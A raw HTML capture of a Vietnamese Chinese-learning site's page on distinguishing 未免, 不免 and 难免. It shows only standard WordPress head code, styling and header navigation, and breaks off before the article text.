

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/kien-thuc-tieng-trung/phan-biet-cach-dung-cua-%E6%9C%AA%E5%85%8D%EF%BC%8C%E4%B8%8D%E5%85%8D-va-%E9%9A%BE%E5%85%8D/
body_size: 24721
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://hoctiengtrungquocmoingay.edu.vn/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>CÁCH PHÂN BIỆT 未免，不免 VÀ 难免 &#8211; HTTQMN</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.12' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.12' />
<link rel='prefetch' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.12' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin HTTQMN &raquo;" href="https://hoctiengtrungquocmoingay.edu.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="HTTQMN &raquo; Dòng bình luận" href="https://hoctiengtrungquocmoingay.edu.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HTTQMN &raquo; CÁCH PHÂN BIỆT 未免，不免 VÀ 难免 Dòng bình luận" href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/phan-biet-cach-dung-cua-%e6%9c%aa%e5%85%8d%ef%bc%8c%e4%b8%8d%e5%85%8d-va-%e9%9a%be%e5%85%8d/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hoctiengtrungquocmoingay.edu.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=9e5b452cad4facf472532ccf9bb05c06"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='scap.flashblock-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=9e5b452cad4facf472532ccf9bb05c06' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=9e5b452cad4facf472532ccf9bb05c06' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.74' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}ul.ez-toc-list a.ez-toc-link { padding: 0 0 0 10px; }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.12' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.12);
				src:
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.12) format("embedded-opentype"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.12) format("woff2"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.12) format("truetype"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.12) format("woff"),
					url(https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.12#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/web-khoi-nghiep/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Quicksand%3Aregular%2C700%2Cregular%2Cregular%7CRoboto+Condensed%3Aregular%2C700&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=9e5b452cad4facf472532ccf9bb05c06" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/wp/v2/posts/2915" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hoctiengtrungquocmoingay.edu.vn/xmlrpc.php?rsd" />
<link rel="canonical" href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/phan-biet-cach-dung-cua-%e6%9c%aa%e5%85%8d%ef%bc%8c%e4%b8%8d%e5%85%8d-va-%e9%9a%be%e5%85%8d/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoctiengtrungquocmoingay.edu.vn%2Fphuong-phap%2Fphan-biet-cach-dung-cua-%25e6%259c%25aa%25e5%2585%258d%25ef%25bc%258c%25e4%25b8%258d%25e5%2585%258d-va-%25e9%259a%25be%25e5%2585%258d%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://hoctiengtrungquocmoingay.edu.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoctiengtrungquocmoingay.edu.vn%2Fphuong-phap%2Fphan-biet-cach-dung-cua-%25e6%259c%25aa%25e5%2585%258d%25ef%25bc%258c%25e4%25b8%258d%25e5%2585%258d-va-%25e9%259a%25be%25e5%2585%258d%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-X4Y76KHGCM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-X4Y76KHGCM');
</script><link rel="icon" href="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #dd3333;--fs-color-primary: #dd3333;--fs-color-secondary: #ffa202;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1370px}.row.row-collapse{max-width: 1340px}.row.row-small{max-width: 1362.5px}.row.row-large{max-width: 1400px}.header-main{height: 99px}#logo img{max-height: 99px}#logo{width:142px;}#logo img{padding:15px 0;}.header-bottom{min-height: 52px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 86%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #dd1616}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#eb202c!important;}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Quicksand, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Quicksand, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Quicksand, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.dark .box-badge .box-text {background-color: rgb(129 124 124 / 42%);}.nav-dropdown>li.nav-dropdown-col{display:block}.nav-dropdown{border:1px solid #ddd; padding:0}.nav-dropdown .nav-dropdown-col>a, .nav-dropdown li a{font-weight:normal !important; text-transform:none !important;font-size:15px; font-weight:500}.nav-dropdown .nav-dropdown-col>ul li:hover{background:#db0000}.nav-dropdown-default>li:hover>a, .nav-dropdown .nav-dropdown-col>ul li:hover>a{color:white}.nav-dropdown-default>li:hover{background:#fbae3c}.nav-dropdown-default>li>a{border-bottom:0 !important}.nav-dropdown-has-arrow li.has-dropdown:before{border-width: 10px;margin-left: -10px;}.nav-dropdown .nav-dropdown-col>ul{border: 1px solid #d2d2d2;margin-top:-40px;box-shadow: 2px 2px 5px #828282;display:none;position: absolute;left: 100%;z-index: 9;background: white;min-width: 240px;}.nav-dropdown>li.nav-dropdown-col{width:100%;border-right:0}.nav-dropdown .nav-dropdown-col>ul li a{padding:10px;text-transform: none;color:black}.header-nav li.nav-dropdown-col:hover >ul{display:block !important}/*table*/tr:first-child td {background-color: #dd1616;color: white;padding: 10px;/*border-top-left-radius: 6px;*/}tr:last-child td {/*border-top-right-radius: 6px;*/} table {border-bottom: 3px solid#ff420e;box-shadow: rgba(0, 0, 0, 0.18) 0px 2px 4px;}td:first-child, th:first-child {padding-left: 10px;}.mobile-widget {display:none;}/* Custom CSS Tablet */@media (max-width: 849px){.mobile-widget {display:none;}}/* Custom CSS Mobile */@media (max-width: 549px){#tag_cloud-2 {display:none;}#block-2 .box-vertical .box-text { padding-left: 0px; }#block-2 .box-text a:not(.button), #block-2 .box-text h5 a.plain {padding-top: 15px;}.mobile-widget .tagcloud{display:inline-block !important;}.mobile-widget {display:block;}.mobile-widget .tagcloud a {background: #ff420e;padding: 5px 15px;font-size: 13px !important;color: #fff;border-radius: 5px;margin: 5px 0;margin-right: 5px;display: inline-block;}.mobile-widget ul.sidebar-wrapper.ul-reset.widgets-boxed { font-size: 20px;font-weight: bold;background: #eaefef;padding-left: 10px;border-radius:5px;}#main #content .text-center{text-align: left;}#HEADLINE430 {top: 380.5px;left: 313.5px;}h3.ladi-headline.ladi-transition{font-size: 22px;text-align: center;}.txt-head h1 {font-weight: 700 !important;font-size: 20px !important;line-height: 2rem !important;color: #fff;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			#secondary, .div-widget .sidebar-wrapper{border:unset !important;}
.classcha{
	margin-bottom:170px;
}
.classcha .section-content{
	position:relative;
}
.classcha .section-content .canchinhk{
	position:absolute;
	bottom:-250px;
	left:50%;
	transform:translatex(-50%);
	width:80%;
	
}
.classcha .section-content .canchinhk .large-4{
	padding:0px 5px;
}
.xemthemk{
	margin-top:15px;
	text-align:center;
	display:none;
}
.chuyengia .xemthemk{
	display:block;
}
.chuyengia .post-title{
	display:none;
}
.xemthemk .plain{
	display:none;
}
.header-bottom-nav > li > a{
	font-size:14px;
}
.xemthemk a{
	padding:3px 15px;
	background:#b20000;
	color:#fff;
}
.category .box-vertical .plain{
	width:30%;
	float:left;
}
.category .box-vertical .plain .box-image{
	display:initial;
}
.category .box-vertical .box-text{
	width:70%;
	float:left;
}
.related-post .image-cover{
	padding-top:100% !important;
}
.sukien .box-image{
	width:100% !important;
}
.sukien .badge{
	display:none; 
}
.tintucsukien .sukien .box-badge .box-text{
	bottom:0px;
}
.tintucsukien .tintuc .post-item{
	padding-bottom:0px !important;
}
.tintucsukien .tintuc .box-text{
	padding-top:0px;
	padding-bottom:0px;
}

.post-sidebar .widget-title, .div-widget .widget-title {
    margin-left: -10px;
    margin-right: -10px;
    background: #dd1616;
    color: white;
    display: block;
    padding: 10px;
}
.widget-area .widget-title{
	display:block;
	margin-bottom:20px;
}
.baivietlienquank .box-image{
	width:30%;
	float:left;
}
.baivietlienquank .box-text{
	width:70%;
	float:left;
	padding-top:5px;
	padding-left:5px;
}
.baivietlienquank .box-text .post-title{
	text-align: left;
    font-size: 14px;
    margin-top: 0px;
	text-transform: capitalize;
}
.baivietlienquank .post-item{
	padding:3px;
	padding-left: 10px;
	padding-right: 5px
}
@media screen and (max-width:600px) {
   .classcha{
	margin-bottom:0px;
}
	.box-vertical .box-image {
    margin-right: 9px;
    width: 100% !important;
    float: left;
}
	.category .box-vertical .box-text {
    width: 100%;
    float: left;
    margin-top: 10px;
    padding-left: 0px;
}
}
@media screen and (min-width:1200px) {
   
}
.slider-nav-light .flickity-prev-next-button svg, .slider-nav-light .flickity-prev-next-button .arrow {
    fill: #ffa202;
}
span.widget-title {
    font-size: 1em;
    font-weight: 600;
	margin-left: -10px;
    margin-right: -10px;
    background: #dd1616;
    color: white;
    display: block;
    padding: 10px;
}
footer.entry-meta {
    border-top: none !important;
    border-bottom: 1px dashed #ececec !important;
    display: none;
}
.absolute-footer.dark {
    color: rgba(255,255,255,.5);
    display: none;
}
.box-image img {
    max-width: 100%;
    width: 100%;
    height: auto;
    margin: 0 auto;
}
.related-post .image-cover {
    padding-top: 50% !important;
}

/*Kevin*/
.box-text-inner.blog-post-inner {
    padding: 15px 0px;
}
@media screen and (max-width:700px) {
   .entry-content {
    font-size: 17px;
}
	.sub-menu li a{font-size: 18px;}
	.nav>li>a{font-size:1.2em;}
}
/*Michel*/
h1.page-title.is-large.uppercase {
    text-align: left;
    font-size: 25px;
    font-weight: bold;
}
h1.page-title span{    margin: 0px 0px 20px 0px;
    border-style: solid;
    border-width: 0px 0px 2px 0px;
    border-color: #ff420e;}
.tagcloud {
    display: grid;
}
.tagcloud a{font-size: 14pt !important;
    color: #000;
    font-weight: bold;padding: 5px 0px;}
.tagcloud a:hover {
    border-color: #dd1616;
    background-color: #fff;
    color: #dd1616;
}
#tag_cloud-2 .tagcloud a:before
{
	content: '';
  background-image: url("/images/right-arrow-icon.png");
  background-repeat: no-repeat;
	padding-right: 30px;
	background-size: 20px;
}
h1.entry-title{font-size: 25px !important;}
.entry-content {
    font-size: 18px;
}
.box-shadow-1, .box-shadow-1-hover:hover, .row-box-shadow-1 .col-inner, .row-box-shadow-1-hover .col-inner:hover{height:100%;}
div#ez-toc-container p.ez-toc-title {
    color: #1C3A6A;
}
div#ez-toc-container p.ez-toc-title {
    font-weight: 600;
}
h5.post-title.is-large {
    color: #333;
    font-size: 15px;
    font-weight: bold;
    line-height: 1.5em;
}
.breadcrumbs {padding-bottom:25px;}
.breadcrumbs a {
    color: #dd1616;
    font-weight: 400;
}
#custom_html-2 img{border-radius:10px;padding-left: 5px;}
h2 {font-size: 18px;}
h3 {font-size: 17px;}
h4,h5,h6 {font-size: 16px;}
#block-2 .box-vertical {
    display: table;
    width: 100%;
    border: 1px solid #e7dfdf;
    padding: 5px;
    border-radius: 10px;
}
#block-2 .col {padding: unset;
    padding-left: 12px;
    padding-right: 2px;
    padding-bottom: 12px;}
#block-2 .box-vertical .box-image {
    border-radius: 10px;
}
#block-2 .box-text p {
    font-size: 16px;
    font-weight: bold;
}
blockquote {
border-left: 5px solid #dd1616 !important;background: #eeeced;color: #dd1616!important;
}
div#wpcf7-f1367-p1787-o2,.wpcf7-spinner {
    display: none;
}
/*khoa-hoc*/
.txt-head{
    line-height: 1.2;
    color: rgb(255, 255, 255);
    text-transform: uppercase;
    letter-spacing: 1px;
    text-align: center;
    text-shadow: rgb(92, 14, 10) 6px 3px 3px;
	
}
.txt-head h1{font-weight: 700 !important;	font-size: 37px;	line-height: 3rem;color:#fff
}
.text-center .is-divider{display:block  !important;}
@media (min-width: 768px){
#HEADLINE430 {
    top: 380.5px;
    left: 313.5px;
}
}
h3.ladi-headline.ladi-transition {
    font-size: 30px;
    color: #fff;
    margin-top: -55px;
    position: absolute;
}
.text-course h4 a {color:#fff !important;}
.text-course p,.text-course h4 a:hover{color:rgb(255, 217, 8) !important;}
h2.ladi-headline.ladi-transition{font-size:37px;font-weight:700;}
p.ladi-headline.ladi-transition {
    text-align: center;
    font-size: 20px;color:rgb(84, 84, 84);
	font-weight:bold;
}
h2.contact{font-size:27px;color:rgb(255, 199, 0);}
p.contact-p{ text-align: center;
    font-size: 17px;color:#fff;
	font-weight:bold;}		</style>
			
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2915 single-format-standard wp-theme-flatsome wp-child-theme-web-khoi-nghiep lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://hoctiengtrungquocmoingay.edu.vn/" title="HTTQMN" rel="home">
		<img width="800" height="800" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2021/12/logo1-800x800.png" class="header_logo header-logo" alt="HTTQMN"/><img  width="512" height="512" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/uploads/2022/03/cropped-co-nen-01.png" class="header-logo-dark" alt="HTTQMN"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://hoctiengtrungquocmoingay.edu.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="tel:024%206291%204838" class="button alert"  style="border-radius:99px;">
		<span>Hotline: 024 6291 4838</span>
	</a>
	</div>
</li>
<li class="html header-button-2">
	<div class="header-button">
		<a href="tel:024%206291%204838" class="button secondary"  style="border-radius:99px;">
		<span>ĐĂNG KÝ HỌC</span>
	</a>
	</div>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/trungtamtiengtrungnhatpham/" target="_blank" data-label="Facebook" class="icon primary button circle facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://www.tiktok.com/@_riying_httqmn_" target="_blank" data-label="TikTok" class="icon primary button circle tiktok tooltip" title="Theo dõi trên TikTok" aria-label="Theo dõi trên TikTok" rel="noopener nofollow" ><i class="icon-tiktok" ></i></a><a href="https://www.youtube.com/@hoctiengtrungquocmoingay846" data-label="YouTube" target="_blank" class="icon primary button circle youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;" ></i></a>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form method="get" class="searchform" action="https://hoctiengtrungquocmoingay.edu.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Gửi">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
